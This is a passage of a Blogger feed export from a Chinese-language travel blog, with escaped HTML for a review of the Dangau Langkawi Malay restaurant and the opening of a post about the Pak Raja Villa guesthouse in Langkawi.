href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9IOQs-yRxGkFTx3hV5-nJZTeIHRFc9wHAOS071Bb8RYhIzvsbZF2XMXvXfIpyQX98xL9S82B5c4IzNfGTGuQzvnCtlMm_jh67o3edVPdxgH4kOEvMp_-ApIIAGJfcvGCfq62GhM2Q2SRTVISRiUhyE4vZiVukljCuIzp59Qg6GhW1EgdlyP2-2vtXzs8\/s4000\/20240303_190908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9IOQs-yRxGkFTx3hV5-nJZTeIHRFc9wHAOS071Bb8RYhIzvsbZF2XMXvXfIpyQX98xL9S82B5c4IzNfGTGuQzvnCtlMm_jh67o3edVPdxgH4kOEvMp_-ApIIAGJfcvGCfq62GhM2Q2SRTVISRiUhyE4vZiVukljCuIzp59Qg6GhW1EgdlyP2-2vtXzs8\/s16000\/20240303_190908.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003EDangau Langkawi 就像兰卡威隐藏的宝藏，\u003Cbr \/\u003E周围环绕着美丽的自然风光和非常好的氛围。 \u003Cbr \/\u003E它隐藏在玛苏丽 (Makam Mahsuri) 后面，\u003Cbr \/\u003E是远离繁忙城市生活的宁静之地。 \u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E餐厅的位置让您可以欣赏兰卡威稻田的美丽景色和传统的乡村氛围。\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EDangau Langkawi 的一件很酷的事情是，工作人员都穿着传统的马来服装，\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E就像汉都亚会穿的那样。 它为整个体验增添了一种特殊的感觉！\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs9Sl9nMOKZWbiBL0GzvBUz735-kbNzBWZkINmFd1BXZYKXAtKyLJ0cWxCsVh73EEamXiHGtDgK7lgKSpAAVhKyVihXaEjzriZuQptxq1JetYVmWxMWa5ydVkOm4LuyMJGLP6w_v_fy7ijGVPQzxakRLLjGjdvIpRno3zehQrzE95KldFv1x5xA3kDdlY\/s4000\/20240303_191332.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs9Sl9nMOKZWbiBL0GzvBUz735-kbNzBWZkINmFd1BXZYKXAtKyLJ0cWxCsVh73EEamXiHGtDgK7lgKSpAAVhKyVihXaEjzriZuQptxq1JetYVmWxMWa5ydVkOm4LuyMJGLP6w_v_fy7ijGVPQzxakRLLjGjdvIpRno3zehQrzE95KldFv1x5xA3kDdlY\/s16000\/20240303_191332.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw9c3UOzJuYMcfodh-WjZidPmR4aJ3y5w796ghsgMx06yIxmSRtVBsEJm0gdcX5dRKW6HlI9W2j31varha9_PA-aWifUhUoSzT8KJ_MiQJ6ml9NkFC9AFLyFsae8dT8lsKTmP7P2wez0dsUi9wu7nSMMZWRgG0S8HHrg9Dg0UV1_RFw5cuD_zxwq8a7fU\/s12000\/20240303_185502.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"12000\" data-original-width=\"9000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw9c3UOzJuYMcfodh-WjZidPmR4aJ3y5w796ghsgMx06yIxmSRtVBsEJm0gdcX5dRKW6HlI9W2j31varha9_PA-aWifUhUoSzT8KJ_MiQJ6ml9NkFC9AFLyFsae8dT8lsKTmP7P2wez0dsUi9wu7nSMMZWRgG0S8HHrg9Dg0UV1_RFw5cuD_zxwq8a7fU\/s320\/20240303_185502.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E在浮罗交怡 Dangau Langkawi，您可以品尝到风味十足的马来美食。\u003Cbr \/\u003E\u0026nbsp;他们提供各种传统的马来菜肴，\u003Cbr \/\u003E从美味的 ikan bakar（烤鱼）到浓郁的 gulai ikan（咖喱鱼）\u003Cbr \/\u003E和 udang sambal petai（辣椒酱臭豆虾）。 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4000\/20240303_185925.jpg\" imageanchor=\"1\" style=\"font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/20240303_185925.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E您千万不要错过尝试 siput retak seribu masak lemak（椰奶煮蛤蜊）、\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK1jEoipJY8B83CJL0m4jgfoxcQv5prsZFLTYjYKlAuE_VRl6yCKFK6hnGYTBmloQVwnjXu7G_wwcwA8nNuRgXPsU1ifZuaoIuPBtY5UBK6QKYBFDHB66RQhDo_YVYMTPfPW6b3grldTYBSgOPGhlY77rotUEhwehfjXzS3wCfufn3E1J7p6UTbfxW1uk\/s4000\/20240303_185935.jpg\" imageanchor=\"1\" style=\"font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK1jEoipJY8B83CJL0m4jgfoxcQv5prsZFLTYjYKlAuE_VRl6yCKFK6hnGYTBmloQVwnjXu7G_wwcwA8nNuRgXPsU1ifZuaoIuPBtY5UBK6QKYBFDHB66RQhDo_YVYMTPfPW6b3grldTYBSgOPGhlY77rotUEhwehfjXzS3wCfufn3E1J7p6UTbfxW1uk\/s16000\/20240303_185935.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003Esotong goreng kunyit（姜黄炸鱿鱼）和\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhisXC6NcKdkZZ2IxfcYqwxJsKfTBg0dNoiB7wty4m-makobjqgoKyVTqAt3HYQD268s_XwLAF_m4aK5zm4AmM4AkmaN7m0hmWTzQKsReHGbEYvu4MzDc-vN4FQM3IdUm10nGB3AYYSEOrmksmSn5dvRIK9MRAb8uaZZBHYFjATuGT-lqu-2qiK3DU_lQ\/s4000\/20240303_190324.jpg\" imageanchor=\"1\" style=\"font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhisXC6NcKdkZZ2IxfcYqwxJsKfTBg0dNoiB7wty4m-makobjqgoKyVTqAt3HYQD268s_XwLAF_m4aK5zm4AmM4AkmaN7m0hmWTzQKsReHGbEYvu4MzDc-vN4FQM3IdUm10nGB3AYYSEOrmksmSn5dvRIK9MRAb8uaZZBHYFjATuGT-lqu-2qiK3DU_lQ\/s16000\/20240303_190324.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E新鲜的 ulam-ulaman（马来沙拉）\u003Cbr \/\u003E配什锦参巴峇拉煎。 价格公道，不会花太多钱，\u003Cbr \/\u003E因此他们提供的美味佳肴物超所值。\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg68r36b8Pmhr5_Brlx5kOgVsaZ7o57WLj3bJArPNkod5oKmNuq_JBPtfAuqohim0ZmdQINhdbfkUPAEV1OAlNpKsq07zyn2FJzGzkyry64T622NWkTG77KecyS_Tt_xtZEe-UkazB8aZLGh6MuRe3kywWIWmpE6G1mlBgls0rR4jLfnzfkZXObk_WwX3Y\/s4000\/20240303_191800.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg68r36b8Pmhr5_Brlx5kOgVsaZ7o57WLj3bJArPNkod5oKmNuq_JBPtfAuqohim0ZmdQINhdbfkUPAEV1OAlNpKsq07zyn2FJzGzkyry64T622NWkTG77KecyS_Tt_xtZEe-UkazB8aZLGh6MuRe3kywWIWmpE6G1mlBgls0rR4jLfnzfkZXObk_WwX3Y\/s16000\/20240303_191800.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E浮罗交怡的独特之处在于它田园风的氛围，带您回到怀旧的乡村生活。 \u003Cbr \/\u003E餐厅的主要景点是“dangau”，这是一个传统的马来小屋，您可以在那里用餐，\u003Cbr \/\u003E周围环绕着宁静的稻田。 微风徐徐，山间美丽的夕阳映照，\u003Cbr \/\u003E仿佛置身于一幅完美的风景之中。\u003Cbr \/\u003E喜欢自拍和欣赏周围美丽自然风光的 Instagram 用户中如此受欢迎!\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguCYnmiz8Ay_NoGWBLf1YY0LdQ5KlzkyK1qI7Rs5gBGEydBJqqDy7GFKlHyP4hBa6h03WxJe12nd2nlwDMZ_NGz1kYn87URr8HVKhFn5o0416zjcn5lxAbdY3KxI1fq_5d3ndwrX_IrRJ_NXTuXAEkydkCucc_iYU2SVLoT3rzAdVxKhsQY-9hdgYsL9s\/s4000\/20240303_184655.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguCYnmiz8Ay_NoGWBLf1YY0LdQ5KlzkyK1qI7Rs5gBGEydBJqqDy7GFKlHyP4hBa6h03WxJe12nd2nlwDMZ_NGz1kYn87URr8HVKhFn5o0416zjcn5lxAbdY3KxI1fq_5d3ndwrX_IrRJ_NXTuXAEkydkCucc_iYU2SVLoT3rzAdVxKhsQY-9hdgYsL9s\/s16000\/20240303_184655.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E📍\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDangau Langkawi\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003ELot 70, Mukim, Kampung Mawar, 07000 Langkawi, Kedah\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EOperations hour: 12.30PM to 7.30PM daily (except Tuesday)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EIG:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/dangau_langkawi\" rel=\"noreferrer noopener\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #077a7c; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/dangau_langkawi\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EFB:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/dangaulangkawi\/\" rel=\"noreferrer noopener\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #077a7c; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/dangaulangkawi\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/433012922089770608\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/433012922089770608?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/433012922089770608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/433012922089770608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2024\/03\/dangau-langkawi.html","title":"Dangau Langkawi - 看着日落吃马来风味料理！"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9IOQs-yRxGkFTx3hV5-nJZTeIHRFc9wHAOS071Bb8RYhIzvsbZF2XMXvXfIpyQX98xL9S82B5c4IzNfGTGuQzvnCtlMm_jh67o3edVPdxgH4kOEvMp_-ApIIAGJfcvGCfq62GhM2Q2SRTVISRiUhyE4vZiVukljCuIzp59Qg6GhW1EgdlyP2-2vtXzs8\/s72-c\/20240303_190908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-352461673538921797"},"published":{"$t":"2024-03-16T19:08:00.000+08:00"},"updated":{"$t":"2024-03-25T19:08:32.748+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Pak Raja Villa - Langkawi "},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOfbRSaIdHVfU6iBgiBu1fxaoGJBS9aNnZyzQ6Mhjkac1jvaN5VI8Ml_qFr-BB6v2TUZUpZuD_edSJF3KUxjViGPmYsvKkAjzSpfPLMen6PGow9ABwiBMzVYBB0ERMYPrIzlS-RtqPslJA7K_YmVW5W0u0rhe4905lRVrDWdvTQCEDgN1kF57Oq050bBo\/s4000\/PAK%20RAJA%20VILLA%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOfbRSaIdHVfU6iBgiBu1fxaoGJBS9aNnZyzQ6Mhjkac1jvaN5VI8Ml_qFr-BB6v2TUZUpZuD_edSJF3KUxjViGPmYsvKkAjzSpfPLMen6PGow9ABwiBMzVYBB0ERMYPrIzlS-RtqPslJA7K_YmVW5W0u0rhe4905lRVrDWdvTQCEDgN1kF57Oq050bBo\/s16000\/PAK%20RAJA%20VILLA%205.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E沉浸在田园。设备齐全的民宿\u003Cbr \/\u003EPak Raja Villas 有 10 栋房屋，\u003Cbr \/\u003E为客人在浮罗交怡的热闹氛围中提供宁静的住宿环境。\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAa1Om5wpKPdurEGxPwq18CM31BURNJx7vKB7YHIqiDbB_-TvehcczYTkWDBRUodcxxbqGMjALgCUGE5Apk0CjszE2rrpu9eXRdAJgu3KsrEBtzV5MkMOYDgkjmj6CvpK_yB_il5XgrgJHz3TcV8Ow9m4F70rgMVBznK4EhCtnqxJpcuNPa6ITtd1jXTs\/s1200\/20240302_095922_Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAa1Om5wpKPdurEGxPwq18CM31BURNJx7vKB7YHIqiDbB_-TvehcczYTkWDBRUodcxxbqGMjALgCUGE5Apk0CjszE2rrpu9eXRdAJgu3KsrEBtzV5MkMOYDgkjmj6CvpK_yB_il5XgrgJHz3TcV8Ow9m4F70rgMVBznK4EhCtnqxJpcuNPa6ITtd1jXTs\/s16000\/20240302_095922_Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E这些房屋装饰精美，配有木制家具和古典风格，\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E让人感觉奢华而舒适。 我们的房子有 3 个房间，\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E每个房间都有自己的浴室。\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E您可以在客厅放松身心并观看您喜爱的电视节目。\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E厨房配备您所需的一切，如微波炉、烤面包机、水壶、冰箱和餐具。\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E还提供熨斗和熨衣板。\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvn5P_wiXZD6P5mf2hkX_zEQUn-Sc1Bsk9EFOPa8PpR1PM55s9YnF1qYyjin0-jalO8H1EAAbRU1tZpmZd25nUYce-Gieneqn2trfSoVNhP_v2rPLH5xLB6OlgdaYZBuIEMKqPgUdJOy7-OakmQHyQWH5xl6LmeLFfye8jw6hcS-Wi4MO9uTb0pQMUpiE\/s4000\/PAK%20RAJA%20VILLA%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvn5P_wiXZD6P5mf2hkX_zEQUn-Sc1Bsk9EFOPa8PpR1PM55s9YnF1qYyjin0-jalO8H1EAAbRU1tZpmZd25nUYce-Gieneqn2trfSoVNhP_v2rPLH5xLB6OlgdaYZBuIEMKqPgUdJOy7-OakmQHyQWH5xl6LmeLFfye8jw6hcS-Wi4MO9uTb0pQMUpiE\/s16000\/PAK%20RAJA%20VILLA%204.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E此外，客房配有空调，让您在户外度过一整天后保持凉爽舒适。\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E停车很方便，有一个大院子，您可以在那里停车。\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9G3J0iItunUqmNKi3sT83KPpDJ8zTL0cz-dkqPz1pLwUrI035sZ0e5XEnX8omexX2TqLr51soQWUubXqmGmcJSurdpNrHLcqTns5pILJyWM_4_rpKSsF9AWrDBwWrS4MqdTYkmKO3oXVLUbM7uQotnAOq8-J_losl3Z19udR7qbbGMSullSb7dlEVUf8\/s4000\/PAK%20RAJA%20VILLA%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9G3J0iItunUqmNKi3sT83KPpDJ8zTL0cz-dkqPz1pLwUrI035sZ0e5XEnX8omexX2TqLr51soQWUubXqmGmcJSurdpNrHLcqTns5pILJyWM_4_rpKSsF9AWrDBwWrS4MqdTYkmKO3oXVLUbM7uQotnAOq8-J_losl3Z19udR7qbbGMSullSb7dlEVUf8\/s16000\/PAK%20RAJA%20VILLA%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EPak Raja Villa 的一大优点是外面的游泳池。 它周围有很多绿色植物，阳光充足。 \u003Cbr \/\u003E这使其成为客人可以放松身心、焕发活力的宁静场所。 \u003Cbr \/\u003E无论您是想游泳还是只是坐在泳池边喝一杯清凉饮料，\u003Cbr \/\u003E这都是忙碌一天后的美好休息。 \u003Cbr \/\u003E这里也是与家人和朋友聊天的好地方，尤其是孩子们，\u003Cbr \/\u003E同时享受新鲜的空气和美丽的景色。\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmRVHgoRuSjxogIAPlw4RhDZe4ZSd0dhNoD4jjE1iHqWx-TMDbfo-9s5WfcenuMVLFNcMRN0XuuslLCiFjD4NEp9Sg4fDdtRDs5JmUwE_2wvkBJnQW7xZtfEHn28gvi3OxDiTnugTIQyzUtUnhVNuryf96uO8jBu0h_2YjVWSpHQjWhhLg-ckB1_9Wc-k\/s4000\/PAK%20RAJA%20VILLA%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" 